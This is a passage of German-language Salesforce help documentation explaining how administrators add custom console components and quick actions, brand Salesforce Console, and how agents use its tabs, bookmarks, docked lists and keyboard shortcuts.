Fügen Sie in der Randleiste der Konsole benutzerdefinierte Schnellaktionen hinzu, damit Supportagenten Kundenvorgängen zugeordnete Datensätze auf einfache Weise erstellen, aktualisieren und suchen können. Schnellaktionen werden als Konsolenkomponenten hinzugefügt.

Erstellen Sie die Schnellaktionen, bevor Sie sie den Seitenlayouts für Kundenvorgänge in der Konsole hinzufügen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Seitenlayouts* ein und wählen Sie dann **Seitenlayouts** aus.
- **2.** Wählen Sie das gewünschte Seitenlayout aus.
- **3.** Klicken Sie auf **Benutzerdefinierte Konsolenkomponenten**.
- **4.** Blättern Sie zu dem Randleistenabschnitt, in dem Sie die Schnellaktionskomponente hinzufügen möchten. Um sie beispielsweise in der linken Randleiste hinzuzufügen, gehen Sie zum Abschnitt **Linke Randleiste**.
- **5.** Konfigurieren Sie die Schnellaktionskomponente:
	- **•** Feld: Wählen Sie das Datensatzfeld aus, auf die sich die Schnellaktion auswirkt. Wenn mit der Schnellaktion beispielsweise ein Kontaktdatensatz erstellt wird, wählen Sie das Feld "Kontakt" aus.
	- **•** Verknüpfung aktivieren: Wenn diese Option aktiviert wird, können Supportagenten diesen Datensatz mit einem Kundenvorgang verknüpfen. Beispielsweise kann ein Supportagent einen Kontakt erstellen und ihn mit einem Kundenvorgang verknüpfen.
	- **•** Erstellaktion: Wählen Sie die Schnellaktion "Erstellen" aus. Mit dieser Schnellaktion können Supportagenten einen Datensatz erstellen.
	- **•** Aktualisierungsaktion: Wählen Sie die Schnellaktion "Aktualisieren" aus. Mit dieser Schnellaktion können Supportagenten einen Datensatz aktualisieren.
- **6.** Fügen Sie bei Bedarf weitere Schnellaktionskomponenten hinzu.
- **7.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Konsolenkomponenten](#page-4183-0)

[Hinzufügen von Konsolenkomponenten zu Seitenlayouts](#page-4186-0)

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Aktionen und Seitenlayouts und Hinzufügen von benutzerdefinierten Konsolenkomponenten:

**•** "Anwendung anpassen"

AUSGABEN

Salesforce Console ist in

# <span id="page-4189-0"></span>Randleistenstile für Konsolenkomponenten

Wenn Administratoren Komponenten in Seitenlayouts hinzufügen, wählen sie den Randleistenstil aus, in dem die Komponenten in Salesforce Console angezeigt werden sollen.

Für Konsolenkomponenten in Seitenlayouts stehen folgende Randleistenstile zur Verfügung.



Dieser Stil steht nur für vertikale Randleisten zur Verfügung.

SIEHE AUCH:

[Hinzufügen von Konsolenkomponenten zu Seitenlayouts](#page-4186-0)

# <span id="page-4190-0"></span>Hinzufügen von Konsolenkomponenten zu Anwendungen

Nach dem Erstellen einer Konsolenkomponente können Sie sie als Schaltfläche in der Fußzeile von Salesforce Console hinzufügen, damit die Benutzer darauf zugreifen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Konsolenkomponenten* ein und wählen Sie dann **Benutzerdefinierte Konsolenkomponenten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen für Ihre Komponente ein.
- **4.** Geben Sie unter Schaltflächenname die Bezeichnung ein, die auf der Schaltfläche angezeigt werden soll, auf die die Benutzer klicken, um Ihre Komponente zu starten. Zum Beispiel *Live-Agent*.
- 5. Geben Sie unter Schaltflächen-CSS den gesamten Inline-Stil ein, der verwendet wird, um zu definieren, wie die Schaltflächen für Benutzer aussehen, die darauf klicken, um Ihre Komponente zu starten. Zu den unterstützten Formaten gehören die Schriftart, die Schriftfarbe und die Hintergrundfarbe.
- **6.** Geben Sie die Breite der Schaltfläche so ein, wie sie auf der Konsole angezeigt werden soll.
- **7.** Wählen Sie unter Komponente entweder Visualforce-Seite oder Zeichenbereichsanwendung aus und geben Sie den Namen der Komponente ein oder klicken Sie auf  $\mathbb{R}$ L um nach dem Namen zu suchen und ihn auszuwählen.
	- Tipp: Sie können über Visualforce-Seiten Lightning-Komponenten integrieren. Siehe [Lightning FAQ.](https://developer.salesforce.com/page/Lightning_FAQ#Visualforce_and_Lightning)
- **8.** Geben Sie die Höhe und Breite des Fensters ein, das verwendet wird, um Ihre Komponente in der Konsole anzuzeigen.
- **9.** Klicken Sie auf Feste Breite oder Feste Höhe, um zu verhindern, dass die Benutzer die Abmessungen des Fensters ändern, das zur Anzeige Ihrer Komponente verwendet wird.
- **10.** Klicken Sie auf **Speichern**.

Bevor die Benutzer auf Ihre Komponente zugreifen können, müssen Sie sie einer Konsole zuweisen. Weitere Informationen finden Sie unter [Zuweisen einer benutzerdefinierten Konsolenkomponente zu einer Anwendung](#page-4191-0).

SIEHE AUCH:

[Zuweisen einer Konsolenkomponente zu einer Anwendung](#page-4191-0)

# **AUSGABEN**

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hinzufügen von benutzerdefinierten Konsolenkomponenten:

**•** "Anwendung anpassen" UND

> "Service Cloud-Benutzer" ODER "Vertriebskonsole"

Erstellen von Visualforce-Seiten:

**•** "Anwendung anpassen"

## Verwalten von

Zeichenbereichsanwendungen: **•** "Anwendung anpassen"

# <span id="page-4191-0"></span>Zuweisen einer Konsolenkomponente zu einer Anwendung

Nachdem Sie eine Konsolenkomponente zu Anwendungen von Salesforce Console hinzugefügt haben, müssen Sie sie den einzelnen Konsolen zuweisen, damit die Benutzer darauf zugreifen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Konsolenanwendung aus.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Fügen Sie unter Benutzerdefinierte Konsolenkomponenten auswählen verfügbare Komponenten zu Ihrer Anwendung hinzu.
- **1.** Wählen Sie unter Konsolenkomponenten ausrichten aus, ob die Komponenten rechts oder links von der Fußzeile der Konsole ausgerichtet werden sollen.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Hinzufügen von Konsolenkomponenten zu Anwendungen](#page-4190-0)

# Durchführen von Branding für Salesforce Console

Sie können eine Konsole mit Branding versehen, indem Sie der Kopfzeile ein benutzerdefiniertes Logo hinzufügen und Farben für die Kopf- und Fußzeile sowie die Hauptregisterkarten angeben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben einer Konsole auf Bearbeiten.
- **3.** Wenn Sie ein benutzerdefiniertes Logo hinzufügen möchten, klicken Sie auf **Bild einfügen** und wählen Sie in der Dokumentbibliothek ein Bild aus.

Berücksichtigen Sie bei der Auswahl eines benutzerdefinierten Anwendungslogos in der Dokumentbibliothek folgende Punkte:

- **•** Das Bild muss im Format GIF oder JPEG vorliegen und kleiner als 20 KB sein.
- **•** Wenn das Bild breiter als 300 Pixel und höher als 55 Pixel ist, wird es passend skaliert.
- **•** Um eine optimale Darstellung auf dem Bildschirm zu erreichen, wird die Verwendung eines Bilds mit einem transparenten Hintergrund empfohlen.
- **•** In den Eigenschaften des Dokuments muss das Kontrollkästchen Extern verfügbar aktiviert sein, damit Benutzer das Bild anzeigen können.
- **4.** Wenn Sie eine Farbe angeben möchten, geben Sie im Feld Kopfzeilenfarbe, Fußzeilenfarbe oder Hauptregisterkartenfarbe einen Hexadezimalcode eingeben. Geben Sie beispielsweise #0000FF ein, um für die Kopfzeile Blau zu definieren.
- **5.** Klicken Sie auf **Speichern**.

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zuweisen von benutzerdefinierten Konsolenkomponenten zu einer Anwendung:

**•** "Anwendung anpassen"

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Definieren von Farben in Salesforce Console:

**•** "Anwendung anpassen"

Um zu kontrollieren, dass die richtigen Farben dargestellt werden, zeigen Sie die Konsole an.

Anmerkung: Das Definieren von Kopf- oder Fußzeilenfarben ist für die Metadaten-API noch nicht verfügbar.

# Verwenden von Salesforce Console

# Verwenden von Salesforce Console

Mithilfe der optimierten Benutzeroberfläche einer Konsole können Sie jetzt mehr Arbeit an Datensätzen in kürzerer Zeit erledigen.

Im Gegensatz zu Salesforce-Standardseiten werden alle Elemente, auf die Sie in einer Konsole klicken, als Registerkarten angezeigt. Neben der effizienten auf Registerkarten basierenden Navigation hilft Ihnen eine Konsole auch bei Folgendem:

- **•** [Gleichzeitiges Bearbeiten mehrerer Datensätze](#page-2473-0)
- **•** [Anzeigen zuletzt verwendeter Registerkarten und von Lesezeichen](#page-2477-0)
- **•** [Ändern der Größe verankerter Listen, um weitere Informationen anzuzeigen](#page-2477-1)
- **•** [Schnellere Navigation mithilfe von Tastenkombinationen](#page-2478-0)
- **•** [Arbeiten auf mehreren Bildschirmen](#page-2480-0)

Auf der Dashboard-ähnlichen Oberfläche einer Konsole sind alle zugehörigen Daten auf einem Bildschirm organisiert, damit Sie folgende Aufgaben ausführen können:

- **•** Suchen nach Datensätzen
- **•** [Notieren von Hinweisen zu Datensätzen mit dem Interaktionsprotokoll](#page-2481-0)
- **•** [Feststellen, wenn Datensätze, die Sie anzeigen, von anderen Personen bearbeitet wurden](#page-2482-0)
- **•** [Verwenden eines SoftPhone zum Tätigen und Entgegennehmen von Anrufen](#page-2483-0)

Zudem bietet Salesforce Console for Service folgende Möglichkeiten:

- **•** [Suchen nach Salesforce Knowledge-Artikeln zum Lösen von Kundenvorgängen](#page-2484-0)
- **•** [Chat mit Kunden über Live Agent](#page-2485-0)

Anmerkung: Wenn der Salesforce-Administrator [benutzerdefinierte Konsolenkomponenten](#page-4183-0) hinzufügt, sind möglicherweise weitere Funktionen in den Randleisten und Fußzeilen einer Konsole verfügbar.

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

# Registerkarten von Salesforce Console

Alle Elemente, auf die Sie in einer Konsole klicken, werden als Registerkarten angezeigt. Mit Registerkarten können Sie alle erforderlichen Informationen auf einem Bildschirm anzeigen, ohne den Überblick zu verlieren.

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Registerkarten der Konsole**



(1) Auf der Navigationsregisterkarte können Sie Objekte und Datensätze auswählen, um damit zu arbeiten. (2) Auf Hauptregisterkarten werden die jeweiligen Hauptelemente in einer Konsole angezeigt, z. B. ein Account. (3) Auf Unterregisterkarten werden verwandte Elemente zu einer Hauptregisterkarte, beispielsweise der zu einem Account gehörende Kontakt, angezeigt. Verwenden Sie Registerkarten für die Navigation, während Sie in der Konsole arbeiten.

ACHTUNG: Zurück-Schaltflächen in Browsern werden für eine Konsole nicht unterstützt und funktionieren möglicherweise nicht wie erwartet. Registerkarten der Konsole werden so lange als Browserregisterkarten gespeichert, bis Sie sie schließen.

Wenn Sie Registerkarten im Browser schließen, werden alle geöffneten Registerkarten der Konsole geschlossen. Falls Ihr Administrator gespeicherte Benutzersitzungen für eine Konsole einrichtet, werden alle Ihre zuvor geöffneten Registerkarten der Konsole und Konsolenkomponenten automatisch erneut angezeigt, wenn Sie sich wieder bei Salesforce anmelden. Wenn Sie die Größe von Randleistenkomponenten oder Interaktionsprotokollen ändern oder die Kopfzeile für die globale Suche schließen, werden diese Anpassungen auch erneut angezeigt.

Wenn Sie sich bei Salesforce abmelden und dann über dasselbe Fenster wieder anmelden, werden Ihre zuvor geöffneten Registerkarten in der neuen Sitzung erneut geöffnet, selbst wenn die Option Benutzersitzungen speichern deaktiviert ist.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

[Anzeigen von Lesezeichen oder der zuletzt verwendeten Registerkarten in Salesforce Console](#page-2477-0)

# Registerkarte "Navigation" von Salesforce Console

Verwenden Sie die Navigationsregisterkarte, um ein Objekt auszuwählen und dessen Startseite anzuzeigen.

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Registerkarte "Navigation" einer Konsole**



In jeder Konsole wird genau eine Navigationsregisterkarte angezeigt. Ihr Administrator bestimmt die Liste der Objekte, die Sie auf der Navigationsregisterkarte auswählen können. Wenn sie jedoch für Sie aktiviert ist, können Sie auf **Meine Registerkarten anpassen** klicken, um die Objekte auszublenden, anzuzeigen und zu organisieren.

Auf den meisten Startseiten für Objekte, die auf der Navigationsregisterkarte ausgewählt werden, werden Listenansichten angezeigt, die automatisch als erweiterte Listen dargestellt sind. Auf Navigationsregisterkarten werden keine Prognosen, Ideen, Antworten, Verbindungen, Portale, keine Konsole und keine Schaltflächen zum Anpassen der Salesforce-Organisation angezeigt.

SIEHE AUCH:

[Registerkarten von Salesforce Console](#page-2473-0) [Verwenden von Salesforce Console](#page-2472-0)

# Richtlinien zum Arbeiten mit Registerkarten von Salesforce Console

Erfahren Sie, wie Sie die Hauptregisterkarten und Unterregisterkarten einer Konsole optimal bei der Arbeit nutzen können.

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **Hauptregisterkarten und Unterregisterkarten einer Konsole**



(1) Eine Hauptregisterkarte ist das Hauptelement, an dem gearbeitet werden soll, beispielsweise ein Account. (2) Eine Unterregisterkarte ist ein verwandtes Element zu einer Hauptregisterkarte, beispielsweise der zu einem Account gehörende Kontakt. Salesforce schränkt die Anzahl der Registerkarten nicht ein, die angezeigt werden können.

Beim Anzeigen von Registerkarten wird auf Registerkarten, die nicht gespeicherte Änderungen aufweisen, \* angezeigt. Berichte, Visualforce-Seiten oder die Setup-Seiten Ihrer Salesforce-Organisation sind davon ausgenommen. wird auf Registerkarten angezeigt, bei denen Fehler behoben werden müssen. Wenn Ihr Administrator der Positivliste einer Konsole externe Domänen hinzugefügt hat, können auf Registerkarten Seiten außerhalb von Salesforce angezeigt werden. Wenn Sie auf eine benutzerdefinierte Schaltfläche klicken oder den Typ, den Inhaber oder die Region eines Datensatzes ändern, werden keine neuen Registerkarten angezeigt. Stattdessen wechselt die aktuelle Registerkarte zum ausgewählten Element.

Sie können auf der Registerkartenleiste viele Aktionen mit Registerkarten ausführen, indem Sie auf v klicken und eine Option wie das Schließen von Registerkarten, das Aktualisieren von Registerkarten, das Anzeigen von Tastenkombinationen usw. auswählen. Ziehen Sie eine Registerkarte zum Neuanordnen entlang der Aufgabenleiste auf eine neue Position. Registerkarten behalten dabei ihren Status als Hauptregisterkarten oder Unterregisterkarten bei, was bedeutet, dass Sie Hauptregisterkarten nicht in die Leiste für Unterregisterkarten verschieben können oder umgekehrt. Die Neuanordnung der Registerkarten ist für Internet Explorer® 7 nicht verfügbar.

Wenn Mehrfachüberwachungskomponenten von Ihrem Administrator aktiviert wurden, können Sie Hauptregisterkarten in Ihrem Browser in einem neuen Fenster öffnen und sie an eine beliebige Position auf Ihrem Bildschirm ziehen, um Ihre Arbeitsweise zu personalisieren.

Klicken Sie einfach auf **Vund wählen Sie Hauptregisterkarten aufklappen** aus. Um Hauptregisterkarten wieder in ihren ursprünglichen

Browser zu integrieren, klicken Sie auf **vollt und wählen Sie Registerkarten wieder in die Konsole integrieren** aus.

Klicken Sie zum Kopieren des URL einer Registerkarte in der Konsole und zum Senden dieses URL an einen anderen Benutzer auf v

und wählen Sie neben dem Namen der Registerkarte aus. Wenn Sie den URL an einen Benutzer senden, der die Konsole nicht verwendet, wählen Sie im Dialogfeld "Link für Freigabe" aus, dass ein standardmäßiger Salesforce-URL erstellt wird. Drücken Sie dann

STRG+C, um den URL zu kopieren. Klicken Sie auf +, um eine neue Registerkarte zur Konsole hinzuzufügen, in die der URL eingefügt werden soll, den Sie kopiert haben. Drücken Sie im Textfeld STRG+V, um den URL einzufügen, und klicken Sie dann auf **Los!**. Sie können einen Konsolen-URL oder einen standardmäßige Salesforce-URL in neue Registerkarten einfügen.

Um eine häufig aufgerufene Hauptregisterkarte an der Registerkartenleiste zu verankern, damit Sie schnell darauf zugreifen können,

klicken Sie auf **vol** und wählen Sie aus. Wenn eine Registerkarte verankert wird, wird sie an das vordere Ende der Registerkartenleiste verschoben und ihr Test entfernt, um mehr Platz auf dem Bildschirm zu bieten. Um die Verankerung einer Registerkarte aufzuheben,

klicken Sie auf **vollphand** wählen Sie  $\geq$  aus.

Wenn Sie einen Favoriten oder eine gelegentlich aufgerufene Registerkarte als Lesezeichen speichern möchten, um schnell darauf

zuzugreifen, klicken Sie auf vund wählen Sie aus. Wenn für eine Registerkarte ein Lesezeichen gesetzt wurde, wird sie in der Fußzeile in die Verlaufskomponente (ehemals "Letzte Registerkarten") verschoben. Wenn Sie eine als Lesezeichen gespeicherte Registerkarte

entfernen möchten, klicken Sie auf **und wählen Sie aus oder klicken Sie in der Verlaufskomponente neben der Registerkarte auf Entfernen**. Informationen finden Sie unter [Anzeigen von Lesezeichen oder der zuletzt verwendeten Registerkarten in Salesforce Console](#page-2477-0) auf Seite 4192.

ACHTUNG: Wenn Sie bei einem noch nicht gespeicherten neuen Element auf **Abbrechen** klicken, werden das Element und dessen Registerkarte gelöscht und nicht in den Papierkorb verschoben.

Anmerkung: Wenn Ihr Salesforce-Administrator [benutzerdefinierte Konsolenkomponenten](#page-4183-0) hinzufügt, sind möglicherweise weitere Funktionen verfügbar, mit denen Sie in den Randleisten neben den Registerkarten arbeiten können.

Tipp: Um die zuletzt geschlossene Registerkarte erneut zu öffnen, drücken Sie UMSCHALT+C oder klicken Sie auf vund wählen Sie **Zuletzt geschlossene Registerkarte erneut öffnen** aus. Sie können bis zu zehn geschlossene Registerkarten erneut öffnen.

SIEHE AUCH:

[Registerkarte "Navigation" von Salesforce Console](#page-2474-0) [Registerkarten von Salesforce Console](#page-2473-0) [Verwenden von Salesforce Console](#page-2472-0)

# Anzeigen von Lesezeichen oder der zuletzt verwendeten Registerkarten in Salesforce Console

Wenn Ihr Salesforce-Administrator diese Funktion eingerichtet hat, können Sie schnell auf beliebige Hauptregisterkarten zugreifen, die Sie mit Lesezeichen versehen oder kürzlich in einer Konsole verwendet haben, ohne in Salesforce suchen zu müssen.

Anmerkung: In der Version Summer '15 wurde "Letzte Registerkarten" in "Verlauf" umbenannt und dieser Komponente wurden Lesezeichen hinzugefügt, um Ihnen beim Suchen und Abrufen von Registerkarten eine bessere Erfahrung zu bieten. Diese Funktionen sind in Internet Explorer® 7 und 8 nicht verfügbar.

Um als Lesezeichen gespeicherte oder zuletzt verwendete Hauptregisterkarten anzuzeigen, klicken Sie in der Fußzeile der Konsole auf **Verlauf**. Klicken Sie dann auf die Spalte "Lesezeichen" oder "Letzte Registerkarten" und wählen Sie eine Registerkarte aus. Sie können den URL der einzelnen Registerkarten abrufen, um ihn einem anderen Benutzer zu senden, oder Lesezeichen entfernen und die zuletzt verwendeten Registerkarten löschen, um von vorn zu beginnen. Neben jeder letzten Registerkarte können Sie auf bis zu zehn Unterregisterkarten zugreifen, wenn sie verfügbar sind. Elemente, die nicht als Registerkarten angezeigt werden (z. B. Overlays zu Besprechungsanfragen), werden in der Fußzeile "Verlauf" nicht angezeigt.

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

[Richtlinien zum Arbeiten mit Registerkarten von Salesforce Console](#page-2475-0) [Verwenden von Salesforce Console](#page-2472-0)

# Ändern der Größe und Minimieren von verankerten Listen in Salesforce Console

Wenn ein Administrator verankerte Listen aktiviert und festgelegt hat, wo sie auf dem Bildschirm angezeigt werden, können Sie die Größe der Listen ändern und die Listen minimieren.

Zum Ändern der Größe verankerter Listen klicken Sie auf den rechten oder unteren Rand der Liste und ziehen Sie sie auf die gewünschte Größe. Zum Minimieren verankerter Listen klicken Sie auf den Pfeil im rechten oder unteren Rand. Klicken Sie nochmals auf den Pfeil, um die Liste wieder anzuzeigen. Wenn Sie noch keinen Datensatz in einer Liste ausgewählt haben, wird die Liste automatisch im Vollbildmodus angezeigt.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

# Arbeiten mit Tastenkombinationen in Salesforce Console

Mit Tastenkombinationen können Sie Aktionen statt über die Maus auf schnelle Weise durch Drücken von Tasten durchführen.

Tastenkombinationen können das Arbeiten mit einer Konsole effizienter machen. Anstatt nach der Eingabe von Kundenvorgangsdetails mithilfe der Maus auf **Speichern** zu klicken, kann ein Administrator beispielsweise eine Tastenkombination erstellen, sodass Sie Kundenvorgänge nach der Eingabe der Kundenvorgangsdetails durch Drücken von STRG+S speichern können, ohne die Maus verwenden zu müssen. Nur Administratoren können Tastenkombinationen erstellen und anpassen.

Wenn Sie ein Overlay anzeigen möchten, in dem die Tastenkombinationen für eine Konsole

aufgelistet werden, drücken Sie UMSCHALT+K oder klicken Sie auf vand wählen Sie **Tastenkombinationen anzeigen** aus. Wird eine Tastenkombination im Overlay abgeblendet angezeigt, wurde sie entweder nicht aktiviert oder sie wurde angepasst.

Bei Tastenkombinationen wird die Groß- und Kleinschreibung nicht berücksichtigt, selbst dann nicht, wenn vor einer Buchstabentaste die Umschalttaste gedrückt wird. So ist beispielsweise

UMSCHALT+b dasselbe wie UMSCHALT+B. Wenn eine Tastenkombination die Tasten STRG, ALT oder UMSCHALT enthält, spielt die Reihenfolge dieser Tasten keine Rolle. So ist entspricht STRG+ALT+A beispielsweise ALT+STRG+A.

SIEHE AUCH:

[Standard-Tastenkombinationen für Salesforce Console](#page-2478-1) [Verwenden von Salesforce Console](#page-2472-0)

# Standard-Tastenkombinationen für Salesforce Console

Die folgenden Tastenkombinationen sind für Konsolen automatisch verfügbar. Sie können von einem Administrator angepasst oder deaktiviert werden.



### **AUSGABEN**

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

